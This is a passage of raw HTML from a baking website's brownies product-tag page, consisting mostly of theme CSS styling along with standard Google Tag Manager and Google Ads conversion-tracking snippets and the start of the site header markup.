font-family:Pacifico;--tcb-typography-font-family:Pacifico;--g-regular-weight:400;font-weight:var(--g-bold-weight, bold);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);padding-bottom:20px;margin-bottom:0px;font-size:22px;--tcb-typography-font-size:22px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h6{ font-family:Pacifico;--tcb-typography-font-family:Pacifico;--g-regular-weight:400;font-weight:var(--g-bold-weight, bold);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);padding-bottom:20px;margin-bottom:0px;font-size:18px;--tcb-typography-font-size:18px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap p{ font-family:"Open Sans";--tcb-typography-font-family:"Open Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);font-size:16px;--tcb-typography-font-size:16px;padding-top:0px;margin-top:0px;padding-bottom:20px;margin-bottom:0px;line-height:1.4em;--tcb-typography-line-height:1.40em; }:not(.inc) .thrv_text_element a:not(.tcb-button-link), :not(.inc) .tcb-styled-list a, :not(.inc) .tcb-numbered-list a, .tve-input-option-text a, .tcb-post-content p a, .tcb-post-content li a, .tcb-post-content blockquote a, .tcb-post-content pre a{ font-family:var(--tve-font-family, "Open Sans");--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;font-weight:var(--g-regular-weight, normal);--tcb-typography-color:var(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:inherit;--tcb-typography-font-size:18px;line-height:1.8em;--tcb-typography-line-height:1.8em;--eff-color:rgb(203, 203, 203);--eff-faded:rgba(203, 203, 203, 0.6);--eff-ensure-contrast:rgba(203, 203, 203, 0.6);--eff-ensure-contrast-complement:rgba(203, 203, 203, 0.6);box-shadow:none;border-bottom:none;background-image:linear-gradient(var(--eff-color), var(--eff-color));background-position:center bottom;background-size:0px 0.1em;background-repeat:no-repeat;background-attachment:initial;background-origin:initial;background-clip:initial;background-color:initial;text-decoration-line:underline;text-decoration-thickness:initial;text-decoration-style:initial;text-decoration-color:var(--tcb-text-decoration-color,initial);animation:0s ease 0s 1 normal none running none;transition:background 0.15s ease-out 0.05s;padding-left:0px;--eff:expand;--tve-applied-box-shadow:none;--tve-applied-background-image:linear-gradient(var$(--eff-color), var$(--eff-color));--tve-font-family:"Open Sans";color:var(--tcb-color-40);--tve-applied-color:var$(--tcb-color-40);--g-bold-weight:700; }:not(.inc) .thrv_text_element a:not(.tcb-button-link):hover, :not(.inc) .tcb-styled-list a:hover, :not(.inc) .tcb-numbered-list a:hover, .tve-input-option-text a:hover, .tcb-post-content p a:hover, .tcb-post-content li a:hover, .tcb-post-content blockquote a:hover, .tcb-post-content pre a:hover { text-decoration:none;background-image:linear-gradient(var(--eff-color), var(--eff-color));background-position:center bottom;background-size:100% 0.1em;background-repeat:no-repeat;background-attachment:initial;background-origin:initial;background-clip:initial;background-color:initial;box-shadow:none;--tve-applied-box-shadow:none;--tve-applied-background-image:linear-gradient(var$(--eff-color), var$(--eff-color));color:var(--tcb-skin-color-0);--tve-applied-color:var$(--tcb-skin-color-0); }.tcb-style-wrap li:not([class*="menu"]){ font-family:"Open Sans";--tcb-typography-font-family:"Open Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);font-size:16px;--tcb-typography-font-size:16px;padding-bottom:8px;margin-bottom:0px;line-height:1.4em;--tcb-typography-line-height:1.40em; }.tcb-style-wrap blockquote{ margin-top:12px;margin-bottom:20px;background-color:var(--tcb-color-46);--background-color:var(--tcb-color-46);--tve-applied-background-color:var$(--tcb-color-46);padding:10px 20px;border-left:none;--tve-border-width:1px;border-top:1px solid var(--tcb-skin-color-1);font-family:"Open Sans";--tcb-typography-font-family:"Open Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);line-height:1.8em;--tcb-typography-line-height:1.8em;font-size:14px;--tcb-typography-font-size:14px; }:not(#tve) :not(.inc) .thrv_text_element h1 a:not(.tcb-button-link), :not(#tve) :not(.inc) .thrv_text_element h2 a:not(.tcb-button-link), :not(#tve) :not(.inc) .thrv_text_element h3 a:not(.tcb-button-link), :not(#tve) :not(.inc) .thrv_text_element h4 a:not(.tcb-button-link), :not(#tve) :not(.inc) .thrv_text_element h5 a:not(.tcb-button-link), :not(#tve) :not(.inc) .thrv_text_element h6 a:not(.tcb-button-link){ color:rgb(198, 139, 90);--tve-applied-color:rgb(198, 139, 90); }:not(.inc) .thrv_text_element p a:not(.tcb-button-link):not(.thrv-typography-link-text){ font-family:"Open Sans"; }body, .tcb-plain-text{ font-family:"Open Sans";--tcb-typography-font-family:"Open Sans";--g-regular-weight:400;font-weight:var(--g-regular-weight, normal);font-size:16px;--tcb-typography-font-size:16px;color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42); }.tcb-style-wrap pre{ font-family:"Open Sans";--tcb-typography-font-family:"Open Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);font-size:14px;--tcb-typography-font-size:14px;background-color:rgba(69, 35, 29, 0.1);--background-color:rgba(69, 35, 29, 0.1);--tve-applied-background-color:rgba(69, 35, 29, 0.1);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);line-height:1.4em;--tcb-typography-line-height:1.40em;padding-top:15px;padding-bottom:15px; } }@media (max-width: 1023px) { .tcb-style-wrap h1{ font-size:40px;--tcb-typography-font-size:40px; }.tcb-style-wrap h2{ font-size:34px;--tcb-typography-font-size:34px; }.tcb-style-wrap h3{ font-size:30px;--tcb-typography-font-size:30px; }.tcb-style-wrap h4{ font-size:26px;--tcb-typography-font-size:26px; }.tcb-style-wrap h5{ font-size:22px;--tcb-typography-font-size:22px; } }@media (max-width: 767px) { .tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-top:8px;padding-bottom:8px;padding-left:4px; }.tcb-style-wrap h1{ font-size:30px;--tcb-typography-font-size:30px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h2{ font-size:26px;--tcb-typography-font-size:26px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h3{ font-size:24px;--tcb-typography-font-size:24px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h4{ font-size:22px;--tcb-typography-font-size:22px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h5{ font-size:19px;--tcb-typography-font-size:19px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h6{ padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap p{ padding-bottom:16px;margin-bottom:0px; } }</style><link rel="icon" href="https://anybodycanbake.com/wp-content/uploads/2019/02/ABCB-Logo-720px.png" sizes="32x32" />
<link rel="icon" href="https://anybodycanbake.com/wp-content/uploads/2019/02/ABCB-Logo-720px.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://anybodycanbake.com/wp-content/uploads/2019/02/ABCB-Logo-720px.png" />
<meta name="msapplication-TileImage" content="https://anybodycanbake.com/wp-content/uploads/2019/02/ABCB-Logo-720px.png" />
<link href="https://fonts.gstatic.com" crossorigin rel="preconnect" /><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>			</head>

	<body class="archive tax-product_tag term-brownies term-5843 wp-custom-logo wp-theme-thrive-theme theme-thrive-theme woocommerce woocommerce-page woocommerce-no-js tve-theme-23400 thrive-layout-23389 elementor-default elementor-kit-35999">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N6TN3GL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Ads Conversion Tracking Script -->
<script type="rocketlazyloadscript">
  window.addEventListener('load', function() {
    if (document.location.href.includes('order')) {
      var get_url = new URL(window.location.href);
      var get_orderId = get_url.searchParams.get("sc-order");
      gtag('event', 'conversion', {
        'send_to': 'AW-395077974/9Ad2CO_giYIYENbSsbwB',
        'value': parseFloat(document.querySelectorAll('.order-total')[document.querySelectorAll('.order-total').length - 1].innerText.replace(/[^0-9.]/g, '')),
        'currency': 'INR',
        'transaction_id': get_orderId
      });
    }
  });

</script>
<!-- Google Ads Conversion Tracking Script -->
<div id="wrapper" class="tcb-style-wrap"><header id="thrive-header" class="thrv_wrapper thrv_symbol thrv_header thrv_symbol_29864 tve-default-state" role="banner"><div class="thrive-shortcode-html thrive-symbol-shortcode tve-default-state" data-symbol-id="29864"><style class='tve-symbol-custom-style'>@media (min-width: 300px){.thrv_symbol_29864 .thrv_footer [data-css="tve-u-17d24805564"].tve-vertical-menu{max-width: 600px;}.thrv_symbol_29864 .top-section [data-css="tve-u-183228381bd"].tve-vertical-menu{max-width: 600px;}.thrv_symbol_1134 .thrv_footer [data-css="tve-u-17d24805564"].tve-vertical-menu{max-width: 600px;}.thrv_symbol_1134 .top-section [data-css="tve-u-183228381bd"].tve-vertical-menu{max-width: 600px;}.thrv_symbol_1134 [data-css="tve-u-18320f96d48"].tve-vertical-menu{max-width: 600px;}.thrv_symbol_1134 [data-css="tve-u-1836418cc80"].tve-vertical-menu{max-width: 600px;}.thrv_symbol_29864 [data-css="tve-u-16eff063edc"]{padding: 0px 100px !important;margin-left: -15px !important;}.thrv_symbol_29864 [data-css="tve-u-16eff064345"]{max-width: unset;margin: 0px 0px -6px !important;--tve-applied-max-width: unset !important;}.thrv_symbol_29864 [data-css="tve-u-16eff063edc"] > .tcb-flex-col > .tcb-col{justify-content: center;}.thrv_symbol_29864 .symbol-section-in{max-width: 100%;padding: 8px 20px !important;}.thrv_symbol_29864{max-width: var(--lp-layout-max-width);top: 0px;margin-left: 0px !important;z-index: 9999 !important;}.thrv_symbol_29864.tve-default-state .symbol-section-out.tve-default-state{box-shadow: none;--tve-applied-box-shadow: none;max-width: 100%;background-image: none !important;--tve-applied-background-image: none !important;background-color: rgb(255,255,255) !important;padding: 10px 20px !important;--background-color: rgb(255,255,255) !important;--tve-applied-background-color: var$(--tcb-color-15) !important;}.thrv_symbol_29864.tve-default-state .symbol-section-in{min-height: 8px !important;}.thrv_symbol_29864 .symbol-section-in.tve-default-state{padding-top: 10px !important;padding-bottom: 10px !important;}.thrv_symbol_29864.tve-default-state .symbol-section-in.tve-default-state{padding: 1px 10px !important;}.thrv_symbol_29864.tve-default-state{margin-left: 0px !important;margin-right: 0px !important;}.thrv_symbol_29864 [data-css="tve-u-1889711c290"] .tve_w_menu{padding-top: 0px !important;padding-bottom: 0px !important;}.thrv_symbol_29864 [data-css="tve-u-1889711c290"]{--tcb-local-color-a35f4: rgba(137,52,12,0.5) !important;margin-bottom: 20px !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f ul:not(.tcb-excluded-from-group-item){width: 100%;box-shadow: none !important;border: none !important;--tve-applied-border: none !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li:not(.tcb-excluded-from-group-item) > a{font-family: Lato !important;font-weight: 500 !important;font-size: 16px !important;line-height: var(--tve-line-height,2em) !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li:not(.tcb-excluded-from-group-item) strong{font-weight: 500;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li:not(.tcb-excluded-from-group-item){border-left: none;border-right: none;--g-regular-weight: 300;--tve-line-height: 2em;padding: 2px 20px !important;margin: 0px 15px !important;}:not(#tve) .thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li:not(.tcb-excluded-from-group-item):hover > a{color: rgb(6,36,50) !important;}:not(#tve) .thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li:not(.tcb-excluded-from-group-item):hover{border-left: none !important;border-right: none !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f li li:not(.tcb-excluded-from-group-item) > a{font-family: Lato !important;font-weight: 300 !important;font-size: 15px !important;color: rgb(255,255,255) !important;line-height: 2.6em !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f li li:not(.tcb-excluded-from-group-item) strong{font-weight: 500;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f li li:not(.tcb-excluded-from-group-item){border: none;text-align: left;--g-regular-weight: 300;background-color: var(--tcb-local-color-a35f4) !important;padding: 0px 0px 5px 2px !important;margin-left: 0px !important;margin-right: 0px !important;--tve-applied-background-color: var$(--tcb-local-color-a35f4) !important;}:not(#tve) .thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f li li:not(.tcb-excluded-from-group-item):hover{background-color: var(--tcb-local-color-a35f4) !important;border-bottom: none !important;background-image: linear-gradient(rgba(0,0,0,0.05),rgba(0,0,0,0.05)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--tve-applied-background-color: var$(--tcb-local-color-a35f4) !important;}:not(#tve) .thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f li li:not(.tcb-excluded-from-group-item):hover > a{color: rgb(255,255,255) !important;text-decoration: none !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li:not(.tcb-excluded-from-group-item) > ul{min-width: calc(100% + 0px);margin-left: 0px !important;margin-top: 0px !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f li li:not(.tcb-excluded-from-group-item) > ul{margin-left: 0px !important;margin-top: 0px !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li:not(.tcb-excluded-from-group-item).tve-state-active > a{--tcb-applied-color: var$(--tcb-color-8);color: var(--tve-color,rgba(252,191,73,0.75)) !important;--tve-applied-color: var$(--tve-color,var$(--tcb-color-8)) !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f li li:not(.tcb-excluded-from-group-item).tve-state-active{background-image: linear-gradient(rgba(0,0,0,0.05),rgba(0,0,0,0.05)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;background-color: var(--tcb-local-color-a35f4) !important;--tve-applied-background-color: var$(--tcb-local-color-a35f4) !important;}:not(#tve) .thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f li li:not(.tcb-excluded-from-group-item) > a{font-weight: 300 !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-29983 > a{font-family: Lato !important;font-weight: 500 !important;font-size: 16px !important;color: rgb(255,255,255) !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-29983 strong{font-weight: 500;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-29983{border-left: none;border-right: none;--g-regular-weight: 300;--g-bold-weight: 700;padding: 5px 20px !important;background-image: linear-gradient(var(--tcb-local-color-a35f4),var(--tcb-local-color-a35f4)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(var$(--tcb-local-color-a35f4),var$(--tcb-local-color-a35f4)) !important;margin: 0px 15px !important;}:not(#tve) .thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-29983:hover > a{color: rgb(255,255,255) !important;}:not(#tve) .thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-29983:hover{border-left: none !important;border-right: none !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-29983.tve-state-active{background-image: linear-gradient(rgba(0,0,0,0.08),rgba(0,0,0,0.08)),linear-gradient(var(--tcb-local-color-a35f4),var(--tcb-local-color-a35f4)) !important;background-size: auto,auto !important;background-position: 50% 50%,50% 50% !important;background-attachment: scroll,scroll !important;background-repeat: no-repeat,no-repeat !important;--tve-applied-background-image: linear-gradient(rgba(0,0,0,0.08),rgba(0,0,0,0.08)),linear-gradient(var$(--tcb-local-color-a35f4),var$(--tcb-local-color-a35f4)) !important;}:not(#tve) .thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-29983 > a{font-weight: 700 !important;}.thrv_symbol_29864 .tve-regular #m-1889711c28f > li.menu-item.menu-item-29983{--tve-color: rgb(69,35,29);--tve-applied---tve-color: var$(--tcb-color-32);--tve-font-weight: var(--g-bold-weight,bold);font-family: inherit;--tve-font-family: "Open Sans";--g-regular-weight: 300;--g-bold-weight: 500;background-image: none !important;--background-image: none !important;--tve-applied-background-image: none !important;padding-left: 12px !important;padding-right: 12px !important;}.thrv_symbol_29864 .tve-regular #m-1889711c28f > li.menu-item.menu-item-29983 > a{--tcb-applied-color: var$(--tcb-color-32);--tve-font-family: inherit;color: var(--tve-color,rgb(69,35,29)) !important;--tve-applied-color: var$(--tve-color,var$(--tcb-color-32)) !important;font-family: var(--tve-font-family,"Open Sans") !important;}.thrv_symbol_29864 .tve-regular #m-1889711c28f > li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color: var$(--tcb-color-32);--tve-font-family: inherit;color: var(--tve-color,rgb(69,35,29)) !important;--tve-applied-color: var$(--tve-color,var$(--tcb-color-32)) !important;font-family: var(--tve-font-family,"Open Sans") !important;font-size: var(--tve-font-size,14px) !important;}.thrv_symbol_29864 .tve-regular #m-1889711c28f > li:not(.tcb-excluded-from-group-item){--tve-color: rgb(69,35,29);--tve-applied---tve-color: var$(--tcb-color-32);font-family: inherit;--tve-font-weight: var(--g-bold-weight,bold);--tve-font-family: "Open Sans";--g-regular-weight: 400;--g-bold-weight: 500;--tve-font-size: 14px;padding-left: 12px !important;padding-right: 12px !important;}.thrv_symbol_29864 :not(#tve) .tve-regular #m-1889711c28f > li.menu-item.menu-item-29983 > a{font-weight: var(--tve-font-weight,var(--g-bold-weight,bold) ) !important;}.thrv_symbol_29864 :not(#tve) .tve-regular #m-1889711c28f > li:not(.tcb-excluded-from-group-item) > a{font-weight: var(--tve-font-weight,var(--g-bold-weight,bold) ) !important;}:not(#tve) .thrv_symbol_29864 .tve-regular #m-1889711c28f > li.menu-item.menu-item-29983:hover > a{color: var(--tve-color,rgb(69,35,29)) !important;--tve-applied-color: var$(--tve-color,var$(--tcb-color-32)) !important;--tcb-applied-color: var$(--tcb-color-32) !important;}:not(#tve) .thrv_symbol_29864 .tve-regular #m-1889711c28f > li.menu-item.menu-item-29983:hover{--tve-color: rgb(69,35,29) !important;--tve-applied---tve-color: var$(--tcb-color-32) !important;}.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded p,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded li,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded blockquote,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded address,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded .tcb-plain-text,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded label{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal) ) !important;}.thrv_symbol_29864 [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded{--tve-font-weight: var(--g-regular-weight,normal);--tve-font-family: "Open Sans";--g-regular-weight: 400;--g-bold-weight: 500;--tve-color: rgb(69,35,29);--tve-applied---tve-color: var$(--tcb-color-32);}.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded p,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded li,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded blockquote,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded address,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded .tcb-plain-text,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded label,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded h1,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded h2,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded h3,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded h4,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded h5,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded h6{--tcb-applied-color: var$(--tcb-color-32);font-family: var(--tve-font-family,"Open Sans") !important;color: var(--tve-color,rgb(69,35,29)) !important;--tve-applied-color: var$(--tve-color,var$(--tcb-color-32)) !important;}.thrv_symbol_29864 [data-css="tve-u-16eff063edc"] > .tcb-flex-col{padding-left: 15px;}.thrv_symbol_29864 [data-css="tve-u-18899b7ff25"]{width: 150px !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-21054 > a{font-family: Lato !important;font-size: 16px !important;line-height: var(--tve-line-height,2em) !important;font-weight: 700 !important;color: rgb(255,255,255) !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-21054 strong{font-weight: 500;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-21054{border-left: none;border-right: none;--g-regular-weight: 300;--g-bold-weight: 700;padding: 2px 20px !important;margin: 0px 15px !important;background-image: linear-gradient(var(--tcb-local-color-a35f4),var(--tcb-local-color-a35f4)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(var$(--tcb-local-color-a35f4),var$(--tcb-local-color-a35f4)) !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-21054 > ul{min-width: calc(100% + 0px);margin-left: 0px !important;margin-top: 0px !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-21054:hover > a{color: rgb(255,255,255) !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-21054:hover{border-left: none !important;border-right: none !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-21054.tve-state-active{background-image: linear-gradient(rgba(0,0,0,0.08),rgba(0,0,0,0.08)),linear-gradient(var(--tcb-local-color-a35f4),var(--tcb-local-color-a35f4)) !important;background-size: auto,auto !important;background-position: 50% 50%,50% 50% !important;background-attachment: scroll,scroll !important;background-repeat: no-repeat,no-repeat !important;--tve-applied-background-image: linear-gradient(rgba(0,0,0,0.08),rgba(0,0,0,0.08)),linear-gradient(var$(--tcb-local-color-a35f4),var$(--tcb-local-color-a35f4)) !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li:not(.tcb-excluded-from-group-item).tve-state-active{--tve-color: rgba(252,191,73,0.75);--tve-applied---tve-color: var$(--tcb-color-8);}}@media (max-width: 1023px){.thrv_symbol_29864 [data-css="tve-u-16eff063edc"]{padding: 0px !important;flex-flow: row !important;}.thrv_symbol_29864 .symbol-section-in{padding-left: 40px !important;padding-right: 30px !important;}.thrv_symbol_29864.tve-default-state .symbol-section-in.tve-default-state{--tve-font-weight: var(--g-regular-weight,normal);--tve-font-family: "Open Sans";--g-regular-weight: 400;--g-bold-weight: 500;padding: 1px 20px 1px 40px !important;}.thrv_symbol_29864.tve-default-state .symbol-section-out.tve-default-state{padding-left: 40px !important;padding-right: 30px !important;}:not(#tve) .thrv_symbol_29864 [data-css="tve-u-1889711c290"] .tcb-icon-open > :first-child{color: rgb(4,16,21);}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f li li:not(.tcb-excluded-from-group-item){padding-left: 2px !important;padding-right: 0px !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-29983{margin-top: 17px !important;}.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state p,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state li,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state blockquote,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state address,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state .tcb-plain-text,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state label{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));}.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state p,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state li,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state blockquote,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state address,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state .tcb-plain-text,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state label,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state h1,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state h2,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state h3,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state h4,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state h5,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state h6{font-family: var(--tve-font-family,"Open Sans");}.thrv_symbol_29864 [data-css="tve-u-18899b7ff25"]{margin-left: 40px !important;}}@media (max-width: 767px){.thrv_symbol_29864 [data-css="tve-u-16eff063edc"]{padding: 0px !important;flex-flow: row !important;}.thrv_symbol_29864 [data-css="tve-u-16eff063edc"] .tcb-flex-col{flex-basis: 103px !important;}.thrv_symbol_29864 .symbol-section-in{padding-left: 20px !important;padding-right: 10px !important;}.thrv_symbol_29864.tve-default-state .symbol-section-in.tve-default-state{padding: 1px !important;}.thrv_symbol_29864.tve-default-state .symbol-section-out.tve-default-state{padding-left: 20px !important;padding-right: 10px !important;}.thrv_symbol_29864 [data-css="tve-u-16eff064345"] .tve-m-trigger .thrv_icon{font-size: 60px !important;width: 60px !important;height: 60px !important;}.thrv_symbol_29864 [data-css="tve-u-1889711c290"] .tve-m-trigger .thrv_icon{font-size: 30px !important;width: 30px !important;height: 30px !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li:not(.tcb-excluded-from-group-item){padding: 5px 15px !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f li li:not(.tcb-excluded-from-group-item){padding: 3px 5px !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-29983{padding-left: 15px !important;padding-right: 15px !important;}.thrv_symbol_29864 [data-css="tve-u-188971743e5"]{--tcb-local-color-icon: rgb(4,16,21);--tcb-local-color-var: rgb(4,16,21);margin-left: auto;margin-right: auto;font-size: 33px !important;width: 33px !important;height: 33px !important;}.thrv_symbol_29864 :not(#tve) [data-css="tve-u-188971743e5"]{--tve-icon-size: 30px;}.thrv_symbol_29864{max-width: var(--lp-layout-max-width);top: 0px;z-index: 9999 !important;}.thrv_symbol_29864 [data-css="tve-u-16eff063edc"] > .tcb-flex-col > .tcb-col{justify-content: center;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-21054{padding: 5px 15px !important;}.thrv_symbol_29864 [data-css="tve-u-18899b7ff25"]{margin-left: 20px !important;margin-right: 20px !important;}}</style> <div class="symbol-section-out tve-default-state tcb-responsive-video" style="" data-tcb_hover_state_parent="" data-selector=".symbol-section-out"></div> <div class="symbol-section-in tve-default-state tcb-sfp" style="" data-selector=".symbol-section-in"><div class="thrv_wrapper thrv-columns tcb-window-width" style="--tcb-col-el-width: 1219.2;" data-css="tve-u-16eff064345"><div class="tcb-flex-row v-2 m-edit tcb-medium-no-wrap tcb-mobile-no-wrap tcb-desktop-no-wrap tcb--cols--2 tcb-resized" style="" data-css="tve-u-16eff063edc"><div class="tcb-flex-col column-fixed-width" data-css="tve-u-18f19a53237" style=""><div class="tcb-col variable-height" style=""><a class="tcb-logo thrv_wrapper" href="https://anybodycanbake.com" data-dynamic-link="thrive_global_shortcode_url" data-shortcode-id="0" data-css="tve-u-18899b7ff25" data-img-style="width: 100%;" class=""><picture><source 